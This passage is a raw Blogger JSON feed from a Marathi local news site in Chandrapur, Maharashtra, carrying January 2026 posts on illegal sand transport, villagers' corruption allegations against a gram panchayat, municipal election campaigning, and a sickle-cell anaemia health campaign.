प्रत्यक्षात हा रस्ता एका तासात पूर्ण होऊ शकतो. या अतिरिक्त वेळेचा फायदा घेत रेती तस्कर अवैधरित्या वाहतूक करत असल्याचा आरोप नागरिकांकडून करण्यात येत आहे.Two sand tractors transported on the same TP; Doubts on the role of Virur police\u003C\/div\u003E\u003Cdiv\u003Eविशेष म्हणजे, संबंधित ट्रॅक्टर चालकांकडे ड्रायव्हिंग लायसन्स नाही, बॅच नंबर नाही, तसेच दारूच्या नशेत वाहन चालवले जात असल्याचेही समोर आले आहे. विरूर पोलिसांनी ट्रॅक्टर पकडून चलान फाडले, मात्र त्यानंतर गाडी सोडण्यात कशी आली? हा प्रश्न आता ऐरणीवर आला आहे.\u003C\/div\u003E\u003Cdiv\u003Eसदर प्रकार घडत असताना मंडळ अधिकारी सुभाष साळवे हे घटनास्थळी उपस्थित होते. यावेळी तहसीलदार यांना फोनद्वारे विचारणा केली असता, त्यांनी स्पष्टपणे सांगितले की एका टी.पी.वर फक्त एकच गाडी चालू शकते. तरीसुद्धा पोलिस स्टेशनमध्ये लावलेली गाडी सोडण्यात कशी आली, याबाबत मोठा संशय व्यक्त केला जात आहे.\u003C\/div\u003E\u003Cdiv\u003Eया संपूर्ण प्रकरणामुळे प्रशासन व रेती तस्कर यांच्यात हातमिळवणी आहे का? अशी चर्चा गावागावात सुरू झाली आहे. टी.पी. देणाऱ्या संबंधित अधिकाऱ्यांवर तसेच अवैध रेती वाहतुकीत सहभागी असणाऱ्यांवर तातडीने चौकशी करून कठोर कारवाई करावी, अशी जोरदार मागणी नागरिकांकडून करण्यात येत आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1237066815914220665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/two-sand-tractors-transported-on-same.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1237066815914220665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1237066815914220665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/two-sand-tractors-transported-on-same.html","title":"एकाच टी.पी.वर दोन रेती ट्रॅक्टरची वाहतूक; विरूर पोलिसांच्या भूमिकेवर संशय "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8GSDgFYDcB636xxl8vrtMou5Jq6dfz-vG94A2UQXNe5rAeNiIvcQyOTQve8D7-srj-owTIlk0lGzojZyTUxrP9zeLrtaPAVwh_HzlP5N1J0qE9CvYTxvhsSuQpoCtojcWmMj-QOhQOs8jjWx8i5x0FPjG6ggggcYrkv2Mn-5HKJjHm0Y16kpZbpN2dGs=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-2071539601202713203"},"published":{"$t":"2026-01-14T17:49:52.325+05:30"},"updated":{"$t":"2026-01-14T17:50:32.297+05:30"},"title":{"type":"text","$t":"शेगाव (बु) ग्रामपंचायतीत भ्रष्टाचारच भस्मासूर! — ग्रामस्थांचा ग्रामपंचायतीवर गंभीर आरोप "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eजावेद शेख भद्रावती प्रतिनिधी,\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eशेगाव बु.:-\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;वरोरा तालुक्यातील शेगाव (बु)ग्रामपंचायतीत मोठ्या प्रमाणावर भ्रष्टाचार झाल्याचा गंभीर आरोप ग्रामस्थांनी पत्रकार परिषदेत करत ग्रामपंचायतीच्या कामकाजावर प्रश्नचिन्ह उपस्थित केले आहे. ग्रामविकासाऐवजी भ्रष्टाचाराचा भस्मासूर ग्रामपंचायतीत सक्रिय झाला आहे,असा थेट आरोप ग्रामस्थांनी केला.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgZ04HMNlCWd0ev-UeFT7i3TQCLZy6mITz0CPxAA6qXrb0JeFR2nZGc3xFe3tnldaUDI97UC9yXbGGDWux56ivYbsWXocg8VuILIn3k2L_5UM_VnXrLov43ba6stybqqOYew5tughaJgtemEIhFU-nhhyRy0PFfUpDyY1Jfzk7owXPwbzc1TJ1bo20nZo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgZ04HMNlCWd0ev-UeFT7i3TQCLZy6mITz0CPxAA6qXrb0JeFR2nZGc3xFe3tnldaUDI97UC9yXbGGDWux56ivYbsWXocg8VuILIn3k2L_5UM_VnXrLov43ba6stybqqOYew5tughaJgtemEIhFU-nhhyRy0PFfUpDyY1Jfzk7owXPwbzc1TJ1bo20nZo\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ECorruption is rampant in Shegaon (Bu) Gram Panchayat! — Villagers make serious allegations against Gram Panchayat\u003C\/div\u003E\u003Cdiv\u003Eग्रामस्थांच्या म्हणण्यानुसार, ग्रामपंचायतीत ५ लाख २६ हजार ३३८ रुपयांच्या कचरा कुंड्या खरेदी करण्यात आल्या असून, आजतागायत एकाही लाभार्थ्याला त्यांचे वितरण करण्यात आलेले नाही. बाजारभावापेक्षा जास्त दराने या कुंड्यांची खरेदी झाल्याचाही गंभीर आरोप ग्रामस्थांनी केला आहे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eतसेच,\u0026nbsp; संजय दातारकर यांच्या घरापर्यंत नाली बांधकाम अपूर्ण असूनही त्या कामाचे पूर्ण बिल उचलण्यात आल्याचे सांगण्यात आले. पाणीपुरवठा योजनेसाठी शुभमर्शीबल मोटारींची खरेदी दाखविण्यात आली असली, तरी प्रत्यक्षात त्या तिन्ही मोटारी बसविण्यात आल्या नसल्याचा दावा ग्रामस्थांनी केला आहे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eग्रामस्थांनी पुढे सांगितले की, दिव्यांग निधी वितरणातही गंभीर अनियमितता झाली असून, काही ग्रामपंचायत सदस्यांच्या खोट्या स्वाक्षऱ्या करून निधी वाटप करण्यात आल्याचा आरोप त्यांनी केला आहे. तसेच, ब्लॅक लिस्टेड कंत्राटदार असूनही रतन लोंडे यांच्या नावाने कामे देऊन त्यांचे बिल काढण्यात आल्याचेही निदर्शनास आणून दिले.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eयाशिवाय, नव्याने मंजूर होणाऱ्या दारू दुकानासाठी ना हरकत प्रमाणपत्र देताना काही सदस्यांच्या खोट्या स्वाक्षऱ्या करण्यात आल्याचेही ग्रामस्थांनी सांगितले आहे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eया पत्रकार परिषदेत ग्रामपंचायत सदस्य प्रफुल वाढई, माया कैलास तडस, अक्षय बोन्दगुलवार, अमोल दातारकर, राकेश इखार, नवीश नरड, तंटामुक्तीl अध्यक्ष गजानन ठाकरे, गीता फुलकर, वायसीसी ग्रुप शेगावचे सदस्य तसेच मोठ्या संख्येने ग्रामस्थ उपस्थित होते.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eग्रामस्थांनी आणखी एक गंभीर मुद्दा उपस्थित करत सांगितले की, गेल्या अनेक महिन्यांपासून ग्रामपंचायतीची मासिक सभा झालेली नाही. एकही ग्रामसभा न घेता सर्व सभा तहकुब केल्या जात आहेत, त्यामुळे ग्रामपंचायतीचे कामकाज ठप्प झाले असून ग्रामविकासावर थेट परिणाम होत आहे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eग्रामस्थांनी प्रशासनाने या सर्व प्रकरणांची चौकशी करून दोषींवर कठोर कारवाई करावी, अशी मागणी पत्रकार परिषदेतून केली आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/2071539601202713203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/corruption-is-rampant-in-shegaon-bu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2071539601202713203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2071539601202713203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/corruption-is-rampant-in-shegaon-bu.html","title":"शेगाव (बु) ग्रामपंचायतीत भ्रष्टाचारच भस्मासूर! — ग्रामस्थांचा ग्रामपंचायतीवर गंभीर आरोप "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgZ04HMNlCWd0ev-UeFT7i3TQCLZy6mITz0CPxAA6qXrb0JeFR2nZGc3xFe3tnldaUDI97UC9yXbGGDWux56ivYbsWXocg8VuILIn3k2L_5UM_VnXrLov43ba6stybqqOYew5tughaJgtemEIhFU-nhhyRy0PFfUpDyY1Jfzk7owXPwbzc1TJ1bo20nZo=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1000134251166805166"},"published":{"$t":"2026-01-14T01:04:18.361+05:30"},"updated":{"$t":"2026-01-14T01:05:17.934+05:30"},"title":{"type":"text","$t":"रोड शोच्या माध्यमातून भाजपचे शक्तिप्रदर्शन; मनपात भाजपचीच सत्ता येणार, सर्व नेत्यांचा निर्धार "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eचंद्रपूर \u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003Eमहानगरपालिका निवडणूक २०२६ च्या पार्श्वभूमीवर भारतीय जनता पार्टी, शिवसेना व आरपीआय (आठवले गट) यांच्या वतीने महायुतीच्या अधिकृत उमेदवारांच्या प्रचारार्थ आयोजित भव्य रोड शो मंगळवारी दुपारी चंद्रपूर शहरात उत्साहात व जल्लोषात पार पडला. या रोड शोमध्ये तब्बल ५ हजारांहून अधिक दुचाकी सहभागी झाल्या होत्या. युवकांचा प्रचंड सहभाग, घोषणांचा गजर आणि पक्षाचे झेंडे यामुळे संपूर्ण शहरात उत्साहाचे वातावरण निर्माण झाले होते.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHpRUL3TL6QIDhLCl3ETbvNZgsmMfy7HESpPIqYIb00nMs_XFCodYUPhntKZOXUa4pVgQr2DiyvBTK7bsVEhqXk8Dc6JbfH-yxrPgzZGge0lacagrc-aASBmMS1hRh2LWjGRcYJLSBNRRYumSAveo7bsewxDZyAQ3F5ncA0Hz68EVCq7XLk8kxVKIjil8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHpRUL3TL6QIDhLCl3ETbvNZgsmMfy7HESpPIqYIb00nMs_XFCodYUPhntKZOXUa4pVgQr2DiyvBTK7bsVEhqXk8Dc6JbfH-yxrPgzZGge0lacagrc-aASBmMS1hRh2LWjGRcYJLSBNRRYumSAveo7bsewxDZyAQ3F5ncA0Hz68EVCq7XLk8kxVKIjil8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EBJP's show of power through road show; BJP will come to power in the municipality, all leaders are determined\u003C\/div\u003E\u003Cdiv\u003Eयावेळी पालकमंत्री अशोक उईके, राष्ट्रीय ओबीसी आयोगाचे अध्यक्ष हंसराज अहिर, भाजप नेते आमदार सुधीर मुनगंटीवार, आमदार किशोर जोरगेवार, आमदार मिलिंद नरोटे, आमदार राजू तोडसाम, माजी आमदार संजीवरेड्डी बोदकुलवार, भारतीय जनता पक्षाचे जिल्हाध्यक्ष हरिष शर्मा यांच्यासह इतर पदाधिकारी उपस्थित होते.\u003C\/div\u003E\u003Cdiv\u003Eदुपारी ३ वाजता नेहरू नगर जॉगर्स पार्क, बंगाली कॅम्प येथून रोड शोचा प्रारंभ झाला. त्यानंतर आदर्श पेट्रोल पंप, सी.एच.एल. हॉस्पिटल, गुरुद्वारा, जटपुरा गेट, गिरणार चौक, गांधी चौक मार्गे हा रोड शो जोडदेऊळ चौक येथे पोहोचला. येथे रोड शोचे रूपांतर सभेत झाले. मार्गभर नागरिकांनी रोड शोचे उत्स्फूर्त स्वागत केले.\u003C\/div\u003E\u003Cdiv\u003Eमहायुतीच्या माध्यमातून शहरात झालेल्या विकासकामांचा संदेश घराघरात पोहोचवणे, तसेच महानगरपालिका निवडणुकीत भाजप व मित्रपक्षांच्या उमेदवारांना भक्कम पाठिंबा मिळवणे, हा या रोड शोचा प्रमुख उद्देश होता. युवकांचा जोश, शिस्तबद्ध सहभाग आणि हजारो दुचाकींच्या उपस्थितीमुळे चंद्रपूर शहरातील राजकीय वातावरण चांगलेच तापल्याचे चित्र दिसून आले.\u003C\/div\u003E\u003Cdiv\u003Eया रोड शोमध्ये भाजप, शिवसेना व आरपीआयचे पदाधिकारी, कार्यकर्ते तसेच महायुतीचे उमेदवार मोठ्या संख्येने सहभागी झाले होते. ५ हजारांहून अधिक दुचाकींच्या सहभागाने पार पडलेला हा रोड शो महायुतीच्या ताकदीचे आणि निवडणुकीतील आत्मविश्वासाचे स्पष्ट दर्शन घडवणारा ठरला. या निवडणुकीत भाजप एकत्रितपणे प्रचाराच्या मैदानात उतरलेली दिसत असताना, काँग्रेसमधील गटबाजी पुन्हा एकदा उघडकीस आली. समारोपीय सभेत बोलताना चंद्रपूर शहराच्या सर्वांगीण विकासासाठी भाजपला बहुमताने विजयी करण्याचे आवाहन भारतीय जनता पक्षाच्या नेत्यांनी केले.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1000134251166805166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-show-of-power-through-road-show.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1000134251166805166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1000134251166805166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-show-of-power-through-road-show.html","title":"रोड शोच्या माध्यमातून भाजपचे शक्तिप्रदर्शन; मनपात भाजपचीच सत्ता येणार, सर्व नेत्यांचा निर्धार "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHpRUL3TL6QIDhLCl3ETbvNZgsmMfy7HESpPIqYIb00nMs_XFCodYUPhntKZOXUa4pVgQr2DiyvBTK7bsVEhqXk8Dc6JbfH-yxrPgzZGge0lacagrc-aASBmMS1hRh2LWjGRcYJLSBNRRYumSAveo7bsewxDZyAQ3F5ncA0Hz68EVCq7XLk8kxVKIjil8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-2533541756396326190"},"published":{"$t":"2026-01-13T23:59:13.078+05:30"},"updated":{"$t":"2026-01-14T00:22:23.703+05:30"},"title":{"type":"text","$t":"विरूर स्टे येथे एकाच दिवशी दोन ठिकाणी रेती साठ्यावर धडक कारवाई "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003Eविरूर स्टे \/ प्रतिनिधी :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eराजुरा तालुक्यातील विरूर स्टे परिसरात अवैध रेती साठ्यावर महसूल विभागाने एकाच दिवशी दोन वेगवेगळ्या ठिकाणी धडक कारवाई करत एकूण दहा ब्रास रेती जप्त केली. सदर कारवाई तहसीलदार ओमप्रकाश गौड यांच्या मार्गदर्शनाखाली करण्यात आली.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz_PJZFFap70W1B3w3ljNhv-1FghG6zUlI-MBB0PB5eJHTaePBpP11TAWrmvTUadfJ2oDJRIhPtYNhsqPe7-zyh7eb2WUWHf5_z7OPhnMW768xWDMGuSOrdpjvM83XwiHXci_VH9ZthkEyh2O7Ldf2ETFRatfvRJvQxl330mNzOGlXp56FxEYWlNUy1z0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz_PJZFFap70W1B3w3ljNhv-1FghG6zUlI-MBB0PB5eJHTaePBpP11TAWrmvTUadfJ2oDJRIhPtYNhsqPe7-zyh7eb2WUWHf5_z7OPhnMW768xWDMGuSOrdpjvM83XwiHXci_VH9ZthkEyh2O7Ldf2ETFRatfvRJvQxl330mNzOGlXp56FxEYWlNUy1z0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ERaid on sand deposits at two places in Virur Stay on the same day\u003C\/div\u003E\u003Cdiv\u003Eकाल दिनांक १२ जानेवारी २०२६ रोजी विरूर स्टे परिसरातील लेआऊट भागात असलेल्या जागेवर साठवलेली सहा ब्रास रेती जप्त करण्यात आली. सदर रेती ही पावडे यांची असून घरकामासाठी आणल्याचे सांगण्यात आले. मात्र गुप्त माहितीच्या आधारे मिळालेल्या माहितीची खात्री करून तलाठी शिल्पा यांनी तात्काळ घटनास्थळी पोहोचून कारवाई केली.\u003C\/div\u003E\u003Cdiv\u003Eयानंतर या बाबतची माहिती मंडळ अधिकारी सुभाष साळवे यांना देण्यात आली. त्यानुसार साळवे यांनी पुढील तपासाचे निर्देश देत खांबाळा गावाजवळील विटा भट्टी परिसरात छापा टाकला. तेथे विटा भट्टी मालक देविदास खोबरे यांच्या जवळील चार ब्रास रेती साठा जप्त करण्यात आला. या दोन्ही प्रकरणांमध्ये नियमांनुसार पुढील कारवाई करण्यात आली आहे.\u003C\/div\u003E\u003Cdiv\u003Eया धडक कारवाईमुळे परिसरातील रेती तस्करांचे धाबे दणाणले असून, अवैध रेती व्यवसायावर आळा बसण्यास मदत होणार आहे. सदर कारवाईत तलाठी व मंडळ अधिकारी यांनी बजावलेली भूमिका कौतुकास्पद असून, त्याचा अहवाल पुढील कार्यवाहीसाठी तहसीलदार ओमप्रकाश गौड यांच्याकडे सादर करण्यात आला आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/2533541756396326190\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/raid-on-sand-deposits-at-two-places-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2533541756396326190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2533541756396326190"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/raid-on-sand-deposits-at-two-places-in.html","title":"विरूर स्टे येथे एकाच दिवशी दोन ठिकाणी रेती साठ्यावर धडक कारवाई "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz_PJZFFap70W1B3w3ljNhv-1FghG6zUlI-MBB0PB5eJHTaePBpP11TAWrmvTUadfJ2oDJRIhPtYNhsqPe7-zyh7eb2WUWHf5_z7OPhnMW768xWDMGuSOrdpjvM83XwiHXci_VH9ZthkEyh2O7Ldf2ETFRatfvRJvQxl330mNzOGlXp56FxEYWlNUy1z0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-801911999106619522"},"published":{"$t":"2026-01-13T14:14:44.772+05:30"},"updated":{"$t":"2026-01-13T14:18:08.128+05:30"},"title":{"type":"text","$t":"एमईएल प्रभाग ३ मध्ये अपक्षाचा तुफान उदय; धनराज कोवे यांच्या प्रचाराला जनतेची प्रचंड पसंती"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003Eचंद्रपूर :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eचंद्रपूर महानगरपालिका एमईएल प्रभाग क्रमांक ३ मधून अनुसूचित जमाती गट\u003Cb\u003E ‘ब’ साठी धनराज पूनम कोवे \u003C\/b\u003Eयांनी अपक्ष उमेदवार म्हणून निवडणूक रिंगणात दमदार एन्ट्री घेतली आहे. सर्वसामान्य जनतेच्या प्रश्नांना प्राधान्य देणारे वचननामे आणि प्रत्यक्ष संपर्काधारित प्रचारामुळे ते सध्या प्रचारात आघाडीवर असल्याचे चित्र दिसून येत आहे.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7LVPyR6NJR3rcQyJ8hb_y9NjpZuaohvL4NYDDmhCxdTlc3IBytfWWV1uWTRez7cYbCkoZw30CXjO2aVcj6mVvYdwI8sBLsexM4PabNIwP9uUO-zw8jk4Lc0B-cdmjcTFSWsZ0VaBWqXLKjgQdWt54pbRI69wjfQXpQRlKPZuxGLMZ0j5yvMxIHE7YWNw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7LVPyR6NJR3rcQyJ8hb_y9NjpZuaohvL4NYDDmhCxdTlc3IBytfWWV1uWTRez7cYbCkoZw30CXjO2aVcj6mVvYdwI8sBLsexM4PabNIwP9uUO-zw8jk4Lc0B-cdmjcTFSWsZ0VaBWqXLKjgQdWt54pbRI69wjfQXpQRlKPZuxGLMZ0j5yvMxIHE7YWNw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003EIndependents surge in MEL Ward 3; Dhanraj Kove's campaign receives overwhelming support from the public\u003C\/div\u003E\u003Cdiv\u003Eधनराज पूनम कोवे यांनी आपल्या वचननाम्यात प्रभागाच्या सर्वांगीण विकासासाठी महत्त्वपूर्ण मुद्द्यांचा समावेश केला आहे. प्रभागातील गरीब व गरजू नागरिकांना घरकुल मंजूर करून देणे, अत्याधुनिक लायब्ररीची उभारणी, शुद्ध व नियमित पाणीपुरवठा, तसेच अंडरग्राऊंड ड्रेनेज व्यवस्था करण्याचा त्यांनी ठाम संकल्प व्यक्त केला आहे. यासोबतच बंद पडलेल्या शाळा सेमी इंग्लिश मिडियम पॅटर्नवर सुरू करण्याचे आश्वासनही त्यांनी दिले आहे.\u003C\/div\u003E\u003Cdiv\u003Eप्रभाग खड्डेमुक्त करणे, स्मशानभूमीचे आधुनिकीकरण, छत्तीसगडी बांधवांना रेशन कार्ड उपलब्ध करून देणे, पीएससी २४ तास सुरू ठेवणे, मुख्य चौकांमध्ये सीसीटीव्ही कॅमेरे बसविणे, बेरोजगार युवक-युवतींसाठी कौशल्य प्रशिक्षण व रोजगाराच्या संधी उपलब्ध करून देणे, बालोद्यान व संस्कार केंद्र उभारणे, नियमित आरोग्य शिबिरे तसेच महिला जागृती व सबलीकरणासाठी मार्गदर्शन शिबिरे घेण्याचे त्यांनी जाहीर केले आहे.\u003C\/div\u003E\u003Cdiv\u003Eतसेच प्रभागातील महावितरणच्या विद्युत पुरवठ्याच्या वायरिंग अंडरग्राऊंड करण्यासाठी सातत्याने पाठपुरावा करण्यात येईल, असेही त्यांनी स्पष्ट केले.\u003C\/div\u003E\u003Cdiv\u003Eदरम्यान, घरोघरी भेटी, थेट संवाद आणि विकासकेंद्रित भूमिका यामुळे धनराज पूनम कोवे यांना मतदारांचा वाढता प्रतिसाद मिळत असून विजयी होण्याची चिन्हे स्पष्ट दिसत आहेत. स्वच्छ, पारदर्शक व विकासाभिमुख कारभारासाठी\u003Cb\u003E “गुडगुडी” \u003C\/b\u003Eया बोधचिन्हावर मतदान करून आपल्याला विजयी करण्याचे आवाहन त्यांनी प्रभागातील मतदारांना केले आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/801911999106619522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/independents-surge-in-mel-ward-3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/801911999106619522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/801911999106619522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/independents-surge-in-mel-ward-3.html","title":"एमईएल प्रभाग ३ मध्ये अपक्षाचा तुफान उदय; धनराज कोवे यांच्या प्रचाराला जनतेची प्रचंड पसंती"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7LVPyR6NJR3rcQyJ8hb_y9NjpZuaohvL4NYDDmhCxdTlc3IBytfWWV1uWTRez7cYbCkoZw30CXjO2aVcj6mVvYdwI8sBLsexM4PabNIwP9uUO-zw8jk4Lc0B-cdmjcTFSWsZ0VaBWqXLKjgQdWt54pbRI69wjfQXpQRlKPZuxGLMZ0j5yvMxIHE7YWNw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-9110777094904555980"},"published":{"$t":"2026-01-13T01:05:57.256+05:30"},"updated":{"$t":"2026-01-13T01:06:27.953+05:30"},"title":{"type":"text","$t":"भद्रावती तालुक्यात सिकलसेल अॅनिमिया विशेष अभियानाची सुरुवात"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eभद्रावती प्रतिनिधी जावेद शेख :-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eसिकलसेल अॅनिमियाच्या प्रतिबंध व जनजागृतीसाठी भद्रावती तालुक्यात दिनांक १५ जानेवारी २०२६ ते ०७ फेब्रुवारी २०२६ या कालावधीत विशेष अभियान राबविण्यात येत आहे. या अभियानांतर्गत आरोग्य विभागातर्फे १६३ आरोग्य पथके (टीम) तयार करण्यात आली असून, या पथकांद्वारे घरोघरी भेट देऊन सिकलसेल 